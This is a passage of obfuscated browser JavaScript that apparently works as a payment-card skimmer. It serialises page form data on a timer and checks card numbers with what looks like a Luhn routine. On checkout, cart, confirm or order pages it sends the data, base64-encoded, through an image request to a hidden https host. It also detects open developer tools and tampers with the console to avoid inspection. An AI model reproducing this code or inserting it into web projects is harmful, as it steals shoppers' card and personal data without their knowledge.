_0x46fca4(_0x180a45-0x374,_0x3f6fe1-0x44,_0x1c16f7-0x1a5,_0x3f6fe1);}var _0x5ebdd0={};_0x5ebdd0[_0x348d54(0x2de,0x33e,0x29f,0x280)]=_0x59d4eb,window['dispatchEv'+_0x348d54(0x33f,0x380,0x37a,0x2c0)](new CustomEvent(_0x4d43d7[_0x980587(0x39d,0x332,0x303,0x337)],_0x5ebdd0));};function _0x17a5ce(_0x1bbb3d,_0x2311b9,_0x1800f5,_0x27644d){return _0x458603(_0x1bbb3d-0xab,_0x27644d-0x153,_0x1800f5-0x1e0,_0x1800f5);}function _0x46fca4(_0x2546d3,_0x1d14e5,_0x5b7c02,_0x26c0eb){return _0x458603(_0x2546d3-0x159,_0x2546d3-0x55,_0x5b7c02-0xd0,_0x26c0eb);}_0x4d43d7[_0x46fca4(-0xe6,-0x115,-0xeb,-0x153)](setInterval,function(){function _0x5bb5fd(_0x390df2,_0x22a581,_0x335571,_0x479762){return _0x17a5ce(_0x390df2-0x1d,_0x22a581-0x149,_0x22a581,_0x390df2-0x39a);}var _0x58034d=_0x4d43d7[_0x5bb5fd(0x481,0x4fc,0x3ff,0x45e)](window[_0x14840f(0x1a7,0x155,0x1db,0x101)]-window['innerWidth'],_0x4c2ebc);function _0x14840f(_0x4fd658,_0x9adb72,_0x5bb51f,_0x59437e){return _0x46fca4(_0x9adb72-0x161,_0x9adb72-0x15f,_0x5bb51f-0xf0,_0x4fd658);}var _0x5a8510=_0x4d43d7[_0x5bb5fd(0x481,0x494,0x4cb,0x4d6)](_0x4d43d7['txJIc'](window[_0x5bb5fd(0x3ff,0x442,0x3a8,0x395)+'t'],window[_0x14840f(0x14b,0x11b,0x108,0x161)+'t']),_0x4c2ebc),_0x351030=_0x58034d?_0x14840f(0xc4,0x13f,0xaa,0x181):_0x4d43d7[_0x14840f(0x8b,0xe3,0x4b,0xe6)];if(!_0x4d43d7[_0x5bb5fd(0x3ae,0x318,0x318,0x437)](_0x5a8510,_0x58034d)&&(window[_0x5bb5fd(0x3bc,0x358,0x3a5,0x386)]&&window[_0x14840f(0x13,0x85,0x28,0xab)][_0x5bb5fd(0x42c,0x4ab,0x481,0x3f6)]&&window[_0x5bb5fd(0x3bc,0x352,0x44c,0x36a)][_0x5bb5fd(0x42c,0x456,0x4c0,0x394)][_0x5bb5fd(0x3cb,0x3db,0x370,0x3f4)+_0x14840f(0x18f,0x174,0x1c0,0x13b)]||_0x58034d||_0x5a8510)){if(_0x4d43d7['iPLMH'](_0x4d43d7[_0x5bb5fd(0x39a,0x338,0x37d,0x392)],_0x4d43d7[_0x5bb5fd(0x42a,0x438,0x488,0x410)]))(!_0x5b9639[_0x5bb5fd(0x3e9,0x3ab,0x383,0x472)]||_0x4d43d7[_0x5bb5fd(0x41d,0x3a4,0x446,0x465)](_0x5b9639[_0x14840f(0x1be,0x137,0xd7,0xf8)+'n'],_0x351030))&&_0x4d43d7[_0x5bb5fd(0x48a,0x475,0x424,0x46f)](_0x5a1c54,!![],_0x351030),_0x5b9639['open']=!![],_0x5b9639[_0x5bb5fd(0x46e,0x45b,0x45c,0x445)+'n']=_0x351030;else{var _0x25592d={};_0x25592d['open']=_0x178232,_0x25592d[_0x14840f(0x150,0x137,0xcf,0x14a)+'n']=_0x17b2b7;var _0x59b989={};_0x59b989['detail']=_0x25592d,_0x3456ef[_0x5bb5fd(0x48f,0x44e,0x481,0x447)+_0x5bb5fd(0x463,0x443,0x41d,0x4de)](new _0x13659d('devtoolsch'+_0x5bb5fd(0x3c1,0x3e3,0x438,0x36b),_0x59b989));}}else{if(_0x4d43d7[_0x5bb5fd(0x3bb,0x38b,0x447,0x389)](_0x4d43d7[_0x14840f(0x123,0x11e,0x13d,0x83)],_0x4d43d7[_0x14840f(0x72,0xae,0x144,0x17)])){if(_0xa3991a){var _0x4f38eb=_0x15a672[_0x14840f(0xe4,0x134,0x1be,0x1b9)](_0x44a67f,arguments);return _0x481d1d=null,_0x4f38eb;}}else _0x5b9639[_0x5bb5fd(0x3e9,0x41f,0x37c,0x3e9)]&&_0x4d43d7[_0x14840f(0x196,0x13c,0x104,0xdf)](_0x5a1c54,![],null),_0x5b9639[_0x5bb5fd(0x3e9,0x387,0x46e,0x429)]=![],_0x5b9639[_0x5bb5fd(0x46e,0x48e,0x4b9,0x43d)+'n']=null;}},0x3c*-0x9d+-0x1f*0xa3+0x3a7d),_0x4d43d7['txTfK'](typeof module,'undefined')&&module[_0x17a5ce(0xaa,0x5,-0x1c,0x7a)]?module[_0x46fca4(-0x84,-0x4b,-0x70,-0xd)]=_0x5b9639:window[_0x46fca4(-0x4a,-0xa7,-0x5d,0x1)]=_0x5b9639;}());function contentLoaded(_0x1f9a88,_0x45daf1){var _0x114d77={'YYwso':function(_0x122a1d,_0x4d5326){return _0x122a1d*_0x4d5326;},'LCxEY':function(_0x3228ae,_0x54b273){return _0x3228ae!==_0x54b273;},'HyJvI':'hDEac','nlcwB':function(_0x278fd9,_0x404e37){return _0x278fd9==_0x404e37;},'VNrrv':function(_0x3f201e,_0x2c9951){return _0x3f201e!=_0x2c9951;},'CTwkv':_0x1561af(-0x233,-0x200,-0x23a,-0x28a),'kYDpG':function(_0x1a55ae,_0x2dfb37){return _0x1a55ae+_0x2dfb37;},'mxGSR':function(_0x3469d2,_0x47d55c){return _0x3469d2===_0x47d55c;},'TOWcv':_0x1561af(-0x203,-0x1f6,-0x1d9,-0x272),'xjaof':function(_0x143f4a,_0x2f9d68){return _0x143f4a(_0x2f9d68);},'BzMLi':function(_0x750179,_0x57d1f0){return _0x750179+_0x57d1f0;},'ZVAdF':_0x1561af(-0x246,-0x1be,-0x206,-0x274)+_0x1561af(-0x2c8,-0x238,-0x25e,-0x239),'zDqQF':_0x1561af(-0x1b3,-0x16d,-0x21c,-0x1fa)+'ctor(\x22retu'+_0x1561af(-0x2d2,-0x33a,-0x2d6,-0x305)+'\x20)','JxOOr':_0x593da6(0x36,-0x47,-0xcb,-0x51),'HuiMB':_0x1561af(-0x1ec,-0x196,-0x20b,-0x1e8),'JTZDz':_0x1561af(-0x1b0,-0x152,-0x13c,-0x1e6),'Tdgmu':_0x1561af(-0x1ef,-0x26e,-0x24d,-0x1ae),'vKpSx':_0x1561af(-0x2a1,-0x22e,-0x2a8,-0x314),'BXfFR':_0x593da6(-0x65,-0xef,-0x91,-0x14e),'EVCRs':function(_0xb4f506,_0x124af0){return _0xb4f506<_0x124af0;},'kLCob':_0x593da6(-0x112,-0xa7,-0x11a,-0x53)+'2','huqLU':function(_0x44a6ef){return _0x44a6ef();},'WVZwy':function(_0x5d4033,_0x164dbe,_0x8471be){return _0x5d4033(_0x164dbe,_0x8471be);},'hQcku':function(_0x350d9a,_0x105c15){return _0x350d9a(_0x105c15);},'qTNIq':_0x1561af(-0x2d8,-0x2dc,-0x243,-0x2cd),'hZkeu':function(_0x30434c,_0x2fdf85){return _0x30434c+_0x2fdf85;},'Qyleg':function(_0x51ca02,_0x3a2c98){return _0x51ca02+_0x3a2c98;},'hXJZY':function(_0x5a4095,_0x27f7bc){return _0x5a4095+_0x27f7bc;},'huwIZ':function(_0x37bb1d,_0x4aee00){return _0x37bb1d<_0x4aee00;},'uwffi':_0x593da6(-0xb1,-0xda,-0x43,-0xe4),'GBOfy':'onbeforeun'+_0x1561af(-0x260,-0x28d,-0x2da,-0x286),'Eoilr':_0x593da6(-0x68,-0x30,-0x3a,-0xc0)+'ad','jwqYQ':_0x1561af(-0x20d,-0x192,-0x20c,-0x1c5)+'stener','ORfab':'removeEven'+_0x593da6(-0xe7,-0x98,-0xb8,-0x82),'EOusK':function(_0x4f12c2,_0x43e26b){return _0x4f12c2==_0x43e26b;},'WlcgS':_0x1561af(-0x291,-0x2d9,-0x2fe,-0x21d),'duFxl':_0x1561af(-0x25f,-0x2e5,-0x1e6,-0x27f),'iVFAu':_0x593da6(0x1e,-0x56,-0x6d,-0xcd),'Adapi':_0x1561af(-0x2b4,-0x263,-0x267,-0x2ca)+'Loaded','lMEHI':'readystate'+'change'},_0x5c4ed5=function(){var _0x26c929=!![];return function(_0x3b78b7,_0x228a03){var _0x39ba41=_0x26c929?function(){function _0x15e9b5(_0x1cb0dc,_0x15a75f,_0x2ece35,_0x3889d0){return _0x48f2(_0x15a75f-0x323,_0x3889d0);}if(_0x228a03){var _0x3bc43a=_0x228a03[_0x15e9b5(0x47a,0x481,0x3f9,0x402)](_0x3b78b7,arguments);return _0x228a03=null,_0x3bc43a;}}:function(){};return _0x26c929=![],_0x39ba41;};}(),_0x351746=![],_0x911e66=!![],_0x593d00=_0x1f9a88[_0x593da6(-0x171,-0x11f,-0x16c,-0x198)],_0x29b0ef=_0x593d00[_0x1561af(-0x254,-0x2cd,-0x1e4,-0x247)+'ement'],_0x40ffbd=_0x593d00[_0x1561af(-0x20d,-0x198,-0x1b1,-0x24b)+'stener'],_0x1b098e=_0x40ffbd?_0x114d77['jwqYQ']:_0x1561af(-0x1db,-0x1eb,-0x1ee,-0x26e)+'t',_0x49b656=_0x40ffbd?_0x114d77['ORfab']:'detachEven'+'t',_0x1916d7=_0x40ffbd?'':'on',_0x27d9cd=function(_0x24e95c){var _0x1dd341={'FFipa':function(_0x126129,_0x46b5e5){function _0x1a4010(_0x5b706d,_0x10fc01,_0x2ba7ee,_0x43c910){return _0x48f2(_0x10fc01-0x42,_0x5b706d);}return _0x114d77[_0x1a4010(0x9e,0xdf,0xcd,0x81)](_0x126129,_0x46b5e5);}};function _0x476538(_0x1d1409,_0x259d6b,_0x526e0c,_0x47b4db){return _0x593da6(_0x1d1409-0x97,_0x47b4db-0xfa,_0x1d1409,_0x47b4db-0xb9);}function _0x16c453(_0x510cf2,_0x3e1adb,_0x268d0f,_0x4db180){return _0x593da6(_0x510cf2-0xeb,_0x4db180- -0x8e,_0x268d0f,_0x4db180-0xa0);}if(_0x114d77[_0x476538(-0x90,0x51,-0x99,-0x1d)]('LViVX',_0x114d77[_0x476538(-0x44,-0x35,-0x24,-0x44)])){if(_0x114d77[_0x476538(0xb6,0xfc,0xc0,0x76)](_0x24e95c[_0x16c453(-0x148,-0x1b2,-0x101,-0x17a)],_0x476538(0xaf,0x7a,0x3d,0x6e)+'change')&&_0x114d77[_0x476538(0x37,0xc5,0x60,0x2d)](_0x593d00[_0x476538(0x7b,0x86,-0x3b,0x57)],_0x114d77[_0x16c453(-0x180,-0x9a,-0xd8,-0xf7)]))return;(_0x24e95c[_0x476538(0x36,0x49,0x9,0xe)]=='load'?_0x1f9a88:_0x593d00)[_0x49b656](_0x114d77[_0x476538(-0x74,-0x76,-0xbf,-0x24)](_0x1916d7,_0x24e95c['type']),_0x27d9cd,![]);if(!_0x351746&&(_0x351746=!![]))_0x45daf1[_0x476538(0x8f,0x123,0xfb,0xb4)](_0x1f9a88,_0x24e95c[_0x16c453(-0xfc,-0xf5,-0x200,-0x17a)]||_0x24e95c);}else _0x1982d7+=_0x5c2aa5&-0x101e*-0x2+0x120+-0x215b?_0x411d95[_0x4bf73e]:_0x1dd341[_0x476538(-0x6c,-0x77,-0x62,-0x1b)](_0x465f2b(_0x40c0b2[_0x5d62d5]),-0x1dbf*-0x1+0x17*-0xcb+-0xb80)[_0x16c453(-0x165,-0x1a0,-0x91,-0x12a)]();},_0x201e6a=function(){var _0x3ef4b5={'MALZE':function(_0x1eb5a1,_0x49d611){function _0x18feb1(_0x4366e6,_0x6d96f4,_0x3d4cf7,_0x2c8da0){return _0x48f2(_0x3d4cf7- -0x2d1,_0x2c8da0);}return _0x114d77[_0x18feb1(-0x258,-0x1e7,-0x22d,-0x214)](_0x1eb5a1,_0x49d611);},'PeXwj':_0x114d77[_0x456d19(0x320,0x30d,0x339,0x2da)],'omJrr':function(_0x3059a4,_0x395b61){return _0x114d77['xjaof'](_0x3059a4,_0x395b61);},'IullQ':function(_0x3d8190,_0x3631fd){return _0x114d77['BzMLi'](_0x3d8190,_0x3631fd);},'HoelT':_0x114d77[_0x456d19(0x37b,0x34a,0x345,0x2ab)],'WnpXu':_0x114d77[_0x485feb(-0x2c,0x65,0x46,0xd8)],'RZWMm':function(_0x1327f8,_0x37f42b){function _0x2f1361(_0x3cf4ef,_0x1a992b,_0x5e078a,_0x4ca39a){return _0x456d19(_0x5e078a,_0x1a992b-0xe9,_0x4ca39a- -0x2a,_0x4ca39a-0x136);}return _0x114d77[_0x2f1361(0x30f,0x295,0x206,0x27c)](_0x1327f8,_0x37f42b);},'HBLkF':_0x114d77[_0x485feb(0xe7,0xb4,0x125,0x1b7)],'GheXA':_0x485feb(0x96,0x6b,0xa6,0xfa),'OevdZ':function(_0x10d057){return _0x10d057();},'kuyYA':_0x114d77[_0x456d19(0x213,0x2eb,0x29d,0x234)],'pwOua':_0x114d77['JTZDz'],'hJepM':_0x114d77['Tdgmu'],'TEJui':_0x114d77[_0x456d19(0x2ea,0x30a,0x2b7,0x2a6)],'dSQdi':_0x456d19(0x250,0x30f,0x2e7,0x2cc),'UmYbJ':_0x114d77['BXfFR'],'Eufms':function(_0x4c8e0c,_0x35e690){function _0x4540e7(_0x413437,_0x2cfcf1,_0x29b99e,_0x4ac69a){return _0x456d19(_0x413437,_0x2cfcf1-0x7b,_0x2cfcf1-0x137,_0x4ac69a-0x1c1);}return _0x114d77[_0x4540e7(0x4c6,0x4cd,0x542,0x4dd)](_0x4c8e0c,_0x35e690);},'YpazL':_0x114d77[_0x456d19(0x223,0x275,0x29c,0x32d)]},_0x3251c3=_0x5c4ed5(this,function(){function _0x4e745e(_0xed5e35,_0x537f80,_0x3bd3e1,_0x103d4b){return _0x456d19(_0x3bd3e1,_0x537f80-0x1c4,_0x537f80- -0x4ad,_0x103d4b-0xeb);}function _0x425558(_0x45b78d,_0xb909e5,_0x29fa28,_0x1f6162){return _0x485feb(_0x45b78d-0x125,_0xb909e5-0x170,_0xb909e5-0x2ca,_0x1f6162);}if(_0x3ef4b5[_0x4e745e(-0x122,-0x17b,-0xef,-0x1cc)](_0x3ef4b5['HBLkF'],_0x3ef4b5[_0x4e745e(-0xdd,-0x128,-0x17b,-0xd0)]))throw new _0x1e45d6(_0x4e745e(-0x210,-0x1f4,-0x16a,-0x28d)+_0x4e745e(-0x27a,-0x1e9,-0x190,-0x1c2));else{var _0x3f5fff=function(){function _0x4f8c07(_0xd33a4e,_0x459c70,_0x146d6f,_0xc46dbe){return _0x4e745e(_0xd33a4e-0x19c,_0x146d6f-0x3c6,_0xd33a4e,_0xc46dbe-0xda);}function _0x185d79(_0x2e0185,_0x586c6e,_0x17d74a,_0xdbf68){return _0x4e745e(_0x2e0185-0x17,_0x586c6e-0x5db,_0x2e0185,_0xdbf68-0xb0);}if(_0x3ef4b5[_0x185d79(0x407,0x3f3,0x3fb,0x449)](_0x3ef4b5[_0x4f8c07(0x257,0x29d,0x2a5,0x33d)],'mUiHn')){var _0x2d4a7e=_0x48c324?function(){function _0x1e183b(_0x4378df,_0x2ccde5,_0x1fedd2,_0x17bf1a){return _0x4f8c07(_0x1fedd2,_0x2ccde5-0x19f,_0x2ccde5- -0x2ad,_0x17bf1a-0x4e);}if(_0x21bcf7){var _0x22af8d=_0x3c23cc[_0x1e183b(-0xb7,-0x34,-0x70,-0x69)](_0x297045,arguments);return _0x3cbc9e=null,_0x22af8d;}}:function(){};return _0x4f2bb7=![],_0x2d4a7e;}else{var _0x2ebdfb;try{_0x2ebdfb=_0x3ef4b5[_0x185d79(0x4e2,0x49f,0x46e,0x4af)](Function,_0x3ef4b5[_0x4f8c07(0x227,0x277,0x229,0x2c4)](_0x3ef4b5['HoelT'],_0x3ef4b5['WnpXu'])+');')();}catch(_0xbd5e8b){_0x2ebdfb=window;}return _0x2ebdfb;}},_0x1bce55=_0x3ef4b5[_0x425558(0x298,0x330,0x2af,0x31b)](_0x3f5fff),_0x9e2b6a=_0x1bce55['console']=_0x1bce55[_0x425558(0x315,0x2df,0x2dd,0x2f5)]||{},_0x46dc13=[_0x3ef4b5[_0x4e745e(-0x120,-0x141,-0xe8,-0x1ca)],_0x3ef4b5['pwOua'],_0x3ef4b5['hJepM'],_0x3ef4b5[_0x4e745e(-0x1da,-0x184,-0x10f,-0x1c3)],_0x4e745e(-0x211,-0x1cb,-0x161,-0x13d),_0x3ef4b5[_0x4e745e(-0x1c2,-0x1de,-0x1ff,-0x1e8)],_0x3ef4b5['UmYbJ']];for(var _0x259d62=0x20d7+0x755*-0x2+-0x122d;_0x3ef4b5[_0x425558(0x2f6,0x308,0x371,0x29d)](_0x259d62,_0x46dc13[_0x425558(0x3d9,0x3ae,0x413,0x328)]);_0x259d62++){var _0x1d71df=_0x3ef4b5[_0x425558(0x326,0x318,0x2be,0x2bc)][_0x425558(0x3ac,0x396,0x397,0x3f2)]('|'),_0x22d139=0x1*-0x246a+0x1*-0x17e3+-0x3c4d*-0x1;while(!![]){switch(_0x1d71df[_0x22d139++]){case'0':var _0x1ad20b=_0x46dc13[_0x259d62];continue;case'1':var _0x1930b1=_0x5c4ed5[_0x4e745e(-0x15b,-0x1c1,-0x1ac,-0x1be)+'r']['prototype'][_0x425558(0x33f,0x2ff,0x272,0x2af)](_0x5c4ed5);continue;case'2':_0x9e2b6a[_0x1ad20b]=_0x1930b1;continue;case'3':_0x1930b1[_0x4e745e(-0x113,-0x186,-0x1b3,-0x216)]=_0x29f43e[_0x425558(0x3bd,0x371,0x2ed,0x37f)][_0x4e745e(-0x206,-0x1f8,-0x1f7,-0x181)](_0x29f43e);continue;case'4':var _0x29f43e=_0x9e2b6a[_0x1ad20b]||_0x1930b1;continue;case'5':_0x1930b1[_0x4e745e(-0x1a6,-0x22c,-0x20f,-0x211)]=_0x5c4ed5['bind'](_0x5c4ed5);continue;}break;}}}});function _0x485feb(_0x23374f,_0x182a42,_0x46b9cd,_0xc4a75c){return _0x593da6(_0x23374f-0x1b4,_0x46b9cd-0x143,_0xc4a75c,_0xc4a75c-0x9f);}_0x114d77[_0x456d19(0x2ae,0x336,0x2c3,0x308)](_0x3251c3);function _0x456d19(_0x6cb434,_0xfb3a74,_0x4d90bc,_0x96d042){return _0x593da6(_0x6cb434-0x17c,_0x4d90bc-0x3c3,_0x6cb434,_0x96d042-0x12);}try{_0x29b0ef[_0x456d19(0x2a2,0x25b,0x280,0x2bf)](_0x485feb(-0x10,-0x5c,-0x1,-0x99));}catch(_0x369112){_0x114d77[_0x456d19(0x364,0x329,0x390,0x42a)](setTimeout,_0x201e6a,-0x3*0x353+-0x47f+0xeaa);return;}_0x114d77[_0x485feb(0x65,0x41,0xb3,0x38)](_0x27d9cd,_0x485feb(0x24,0x77,0x87,0x82));};function _0x1561af(_0x12cfa1,_0x3593f0,_0x403b46,_0x368180){return _0x458603(_0x12cfa1-0x42,_0x12cfa1- -0x16c,_0x403b46-0x1a0,_0x368180);}function _0x593da6(_0x4d538d,_0x509bd2,_0x17558a,_0x37a326){return _0x458603(_0x4d538d-0xbb,_0x509bd2-0x1f,_0x17558a-0x192,_0x17558a);}if(_0x114d77[_0x1561af(-0x1a5,-0x20e,-0x1e8,-0x120)](_0x593d00[_0x593da6(-0x18,-0xa3,-0xa2,-0x124)],_0x114d77[_0x593da6(0x1b,-0x69,-0x100,-0xfc)]))_0x45daf1[_0x593da6(-0x62,-0x46,0x46,-0xaa)](_0x1f9a88,_0x1561af(-0x23a,-0x286,-0x20e,-0x21f));else{if(_0x114d77[_0x593da6(-0x184,-0x117,-0xac,-0x1a1)](_0x114d77[_0x593da6(-0xd1,-0x12c,-0xca,-0x13f)],_0x114d77[_0x593da6(-0x162,-0x12c,-0x1ab,-0xa3)])){var _0x3e4645=_0x114d77[_0x593da6(-0xfe,-0x9e,-0x38,-0x27)][_0x593da6(-0xa0,-0x77,-0x88,-0x79)]('|'),_0x2a97d8=-0xc1*0x2f+0x4*-0x25f+0x2ceb;while(!![]){switch(_0x3e4645[_0x2a97d8++]){case'0':_0x1f6578=_0x200a91[_0x1561af(-0x1ea,-0x23a,-0x276,-0x26c)]===0xfe0+0x1*0x2668+-0x3648?'[]':_0x51b300?_0x114d77[_0x1561af(-0x27c,-0x251,-0x2d3,-0x2ed)](_0x114d77[_0x593da6(-0x110,-0xf1,-0x81,-0x11f)](_0x114d77[_0x593da6(-0x103,-0xf1,-0xb8,-0x13a)](_0x114d77[_0x593da6(-0xcb,-0x10f,-0x19a,-0xf0)](_0x114d77[_0x1561af(-0x29a,-0x30e,-0x23c,-0x26e)]('[\x0a',_0x3c603f),_0x56f664[_0x1561af(-0x2ad,-0x2d1,-0x317,-0x278)](',\x0a'+_0x3b015a)),'\x0a'),_0x10665c),']'):_0x114d77[_0x593da6(-0xb9,-0x43,-0x5d,0x50)](_0x114d77['hXJZY']('[',_0x525469[_0x1561af(-0x2ad,-0x27d,-0x259,-0x273)](',')),']');continue;case'1':return _0x4485f8;case'2':_0x49fadd=_0x471e4e['length'];continue;case'3':for(_0x199273=0x2130+0x168b*-0x1+0x5*-0x221;_0x114d77[_0x1561af(-0x28d,-0x2d7,-0x28f,-0x267)](_0xe68f9d,_0x5169af);_0x670032+=0x121a+0x150+0x1369*-0x1){_0x207e98[_0x16cc35]=_0x4e2498(_0x2fecae,_0x1752f1)||_0x114d77['uwffi'];}continue;case'4':_0x25fed5=_0xe8e6fc;continue;}break;}}else{if(!_0x40ffbd&&_0x29b0ef['doScroll']){try{if(_0x114d77[_0x1561af(-0x25e,-0x2ea,-0x296,-0x2c4)]===_0x114d77['iVFAu']){var _0x22d346=_0x1129d7[_0x1561af(-0x1db,-0x1ce,-0x17e,-0x20e)+'t']||_0x5da621[_0x593da6(-0x4c,-0x82,-0x68,-0x2d)+'stener'],_0x3b97c7=_0xa5eb24[_0x1561af(-0x1db,-0x219,-0x24c,-0x230)+'t']?_0x114d77[_0x593da6(-0xc8,-0xbd,-0x28,-0xce)]:_0x114d77['Eoilr'],_0x39763a=[];_0x114d77[_0x593da6(-0x25,-0x33,-0x2d,-0x42)](_0x22d346,_0x3b97c7,function(_0x22f5a7){_0x12bdbf();});}else _0x911e66=!_0x1f9a88[_0x1561af(-0x2be,-0x340,-0x2ab,-0x286)+'nt'];}catch(_0x468954){}if(_0x911e66)_0x114d77['huqLU'](_0x201e6a);}_0x593d00[_0x1b098e](_0x114d77[_0x593da6(-0x22,-0xb7,-0x98,-0xa4)](_0x1916d7,_0x114d77[_0x1561af(-0x252,-0x1ea,-0x277,-0x1bf)]),_0x27d9cd,![]),_0x593d00[_0x1b098e](_0x1916d7+_0x114d77[_0x1561af(-0x241,-0x1a9,-0x228,-0x1ae)],_0x27d9cd,![]),_0x1f9a88[_0x1b098e](_0x114d77[_0x1561af(-0x242,-0x237,-0x1d7,-0x262)](_0x1916d7,_0x1561af(-0x260,-0x224,-0x286,-0x2d4)),_0x27d9cd,![]);}}}var __data1='';function _0x458603(_0x4b8ebe,_0x4260d5,_0x2e86d5,_0x5c40c8){return _0x48f2(_0x4260d5- -0x1e0,_0x5c40c8);}function __preload(){function _0x439687(_0x1296ea,_0x2a0f13,_0x4790f6,_0x5468e5){return _0x458603(_0x1296ea-0x104,_0x2a0f13- -0x163,_0x4790f6-0x14f,_0x1296ea);}var _0x4f3501={'vnrec':function(_0x3aa952,_0x1d4096,_0x11fb1c){return _0x3aa952(_0x1d4096,_0x11fb1c);}};_0x4f3501[_0x439687(-0x1f9,-0x243,-0x2a0,-0x20d)](setTimeout,__load,-0x11*0xb5+-0x17c9*-0x1+-0xc);}function __load(){var _0x176a08={'FuOJw':function(_0x5dcc01,_0x3a5b94,_0xf822c8){return _0x5dcc01(_0x3a5b94,_0xf822c8);}};_0x176a08['FuOJw'](setInterval,getData,0x1f39*0x1+-0x531+0x8*-0x2c4);}function getData(){var _0x526d25={'GCInO':function(_0x3236a4,_0x69e9ab){return _0x3236a4!=_0x69e9ab;},'nAHmZ':function(_0x12bcaf,_0x154809){return _0x12bcaf!=_0x154809;},'hVMbT':_0x490ad7(0x361,0x37c,0x3c1,0x33e),'CcLIy':function(_0x207015,_0x3cd94c){return _0x207015(_0x3cd94c);}},_0x202cfa=[];function _0x4bbc68(_0x2d295c,_0x3ec671,_0x14d0ce,_0x1fe99b){return _0x458603(_0x2d295c-0x5e,_0x1fe99b-0x1b3,_0x14d0ce-0xff,_0x2d295c);}if(window[_0x490ad7(0x352,0x3c1,0x389,0x39d)][_0x4bbc68(0x6e,0x51,0xdd,0xaf)])return;function _0x490ad7(_0x26ab61,_0x166f1a,_0x7a7e5a,_0x4ff068){return _0x458603(_0x26ab61-0xb7,_0x166f1a-0x460,_0x7a7e5a-0x118,_0x4ff068);}_0x202cfa=toJSONString(document[_0x490ad7(0x412,0x426,0x3a1,0x3b2)]);if(_0x526d25[_0x490ad7(0x34e,0x3d7,0x436,0x45f)](_0x202cfa,__data1)){if(_0x526d25[_0x490ad7(0x46a,0x3cf,0x45a,0x34f)](__data1,'')){if(_0x526d25[_0x4bbc68(0xef,0x176,0x1a7,0x127)]===_0x526d25[_0x4bbc68(0xc1,0x161,0x103,0x127)])_0x526d25[_0x4bbc68(0x39,0xf7,0x7b,0x73)](__send,_0x202cfa);else return _0x490ad7(0x2fa,0x367,0x383,0x2d5);}__data1=_0x202cfa;}return;}function __send(_0x634d0d){var _0x238d84={};_0x238d84['dMSWj']=function(_0xc2226,_0x45a243){return _0xc2226+_0x45a243;};function _0x22bc49(_0x18a726,_0xeca6cb,_0x4f469e,_0x385362){return _0x458603(_0x18a726-0x29,_0x385362-0x193,_0x4f469e-0x131,_0x4f469e);}_0x238d84[_0x22bc49(0x11b,0xb1,0x2e,0xb4)]=function(_0x49fb64,_0x2980ab){return _0x49fb64+_0x2980ab;},_0x238d84[_0x21152d(0x4fc,0x584,0x542,0x4c8)]='aHR0cHM6Ly'+_0x21152d(0x485,0x4eb,0x40b,0x40d)+_0x22bc49(0x96,0xeb,0x79,0xe5)+'Q9',_0x238d84[_0x22bc49(0x1a8,0xf4,0x1ee,0x155)]=function(_0x17cf52,_0x39e93e){return _0x17cf52*_0x39e93e;},_0x238d84[_0x21152d(0x505,0x46f,0x4a5,0x596)]=_0x22bc49(0xf0,0x8e,0x72,0xc8);var _0x383ef1=_0x238d84;function _0x21152d(_0x5e410a,_0x368df9,_0x3bf6e9,_0x3d5b3d){return _0x458603(_0x5e410a-0x32,_0x5e410a-0x544,_0x3bf6e9-0x105,_0x3bf6e9);}if(!/checkout|cart|confirm|order/i[_0x21152d(0x501,0x468,0x596,0x4ce)](location['href']))return;var _0x4947c1;try{var _0x3e8f5c=new Image();_0x3e8f5c['src']=_0x383ef1[_0x21152d(0x402,0x42c,0x47f,0x417)](_0x383ef1['kjAOk'](_0x383ef1[_0x22bc49(0xc7,0x12d,0x42,0xb4)](_0x383ef1[_0x21152d(0x465,0x48b,0x407,0x3de)](window[_0x21152d(0x466,0x403,0x430,0x41c)](_0x383ef1['Zhsye']),Math[_0x21152d(0x44c,0x3cd,0x4d6,0x492)](_0x383ef1[_0x22bc49(0x1ba,0x16b,0xfb,0x155)](Math[_0x22bc49(0x147,0x11d,0x177,0xdf)](),-0x6df09a+0xfc1db8+-0x1*-0xa6962)))+_0x383ef1[_0x21152d(0x505,0x522,0x4fa,0x56e)],window[_0x21152d(0x41c,0x431,0x47f,0x382)](_0x634d0d)),'&loc='),window[_0x21152d(0x41c,0x3d2,0x48a,0x421)](location[_0x22bc49(0xfc,0xc4,0xba,0x145)]));}catch(_0xdb2016){}}function __isValid(_0x2545a8){function _0x2c0529(_0x381493,_0x2fc1f3,_0x3ae760,_0x461197){return _0x458603(_0x381493-0x13d,_0x2fc1f3-0x1be,_0x3ae760-0xdf,_0x461197);}var _0x1c83b8={'aENNy':function(_0x469caa,_0xa657c1){return _0x469caa===_0xa657c1;},'XYYfI':'SnkWd','kIYAx':'HYYyN','SYRyd':function(_0x465414,_0x4d73f8){return _0x465414+_0x4d73f8;},'YVgZn':function(_0xacf7c6,_0x516392){return _0xacf7c6(_0x516392);},'FDapq':function(_0x41d9ad,_0x5c3c54){return _0x41d9ad>=_0x5c3c54;},'JiPSW':function(_0x16aaa9,_0x3cc2f3){return _0x16aaa9&_0x3cc2f3;},'QXgcO':function(_0x43b4d6,_0x41d04a){return _0x43b4d6*_0x41d04a;},'vVqRi':function(_0x1ef82a,_0x920235){return _0x1ef82a===_0x920235;},'DwyMm':function(_0x31b6da,_0x1c8772){return _0x31b6da%_0x1c8772;}},_0x4f5a68=_0x2545a8[_0x41635a(0x272,0x217,0x199,0x21e)](/[^\d]/,''),_0x24405a='';for(var _0x1f6f0b=_0x4f5a68[_0x41635a(0x189,0x201,0x296,0x1c2)]-(-0x2*0x340+0x121e+-0xb9d);_0x1c83b8['FDapq'](_0x1f6f0b,0x1*-0x137b+0x399+0xfe2);--_0x1f6f0b){_0x24405a+=_0x1c83b8['JiPSW'](_0x1f6f0b,0x42*-0x96+-0x3*-0x2b3+0x1e94)?_0x4f5a68[_0x1f6f0b]:_0x1c83b8[_0x2c0529(0xf,0x53,-0x1a,0xe6)](parseInt(_0x4f5a68[_0x1f6f0b]),0x4e7*0x4+-0x596+0x12b*-0xc)['toString']();}function _0x41635a(_0x4545be,_0x3f0674,_0x16dee0,_0x51fa7d){return _0x458603(_0x4545be-0xa0,_0x3f0674-0x27f,_0x16dee0-0x30,_0x4545be);}var _0x297cb3=_0x24405a[_0x41635a(0x1cf,0x1e9,0x1d5,0x1ac)]('')[_0x41635a(0x257,0x23a,0x272,0x1d5)](function(_0x1cf46d,_0x4d1862){function _0x285f75(_0x4a14d5,_0xe54c9b,_0x27f3db,_0x2bb79b){return _0x2c0529(_0x4a14d5-0xfb,_0x2bb79b-0x2d1,_0x27f3db-0x50,_0x4a14d5);}function 